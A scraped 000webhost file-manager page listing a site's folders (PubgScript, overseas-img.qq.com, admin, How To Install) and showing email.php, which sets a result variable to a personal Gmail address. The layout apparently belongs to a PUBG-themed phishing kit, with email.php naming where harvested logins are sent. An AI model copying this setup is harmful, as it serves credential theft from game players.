 000webhost
Edit file
/
public_html
admin
assets
css
font
How To Install
img
js
overseas-img.qq.com
PubgScript
scss
tmp
/public_html/email.php
1 <?
2 $result = "mr.kanhan@gmail.com";
3 ?>
SAVE & CLOSE
SAVE
drwxr-xr-x
drwxr-xr-x
-rw-r--r--
-rw-r--r--
-rw-r--r--
-rw-r--r--
-rw-r--r--
-rw-r--r--
-rw-r--r--
-rw-r--r--
-rw-r--r--
-rw-r--r--
-rw-r--r--
index.html 28.4 kB 2019-06-12 21:39:00 -rw-r--r--
manifest.html 0.3 kB 2019-06-12 21:39:00 -rw-r--r--
p1.html 38.3 kB 2019-06-12 21:39:00 -rw-r--r--
p2.html 38.0 kB 2019-06-12 21:39:00 -rw-r--r--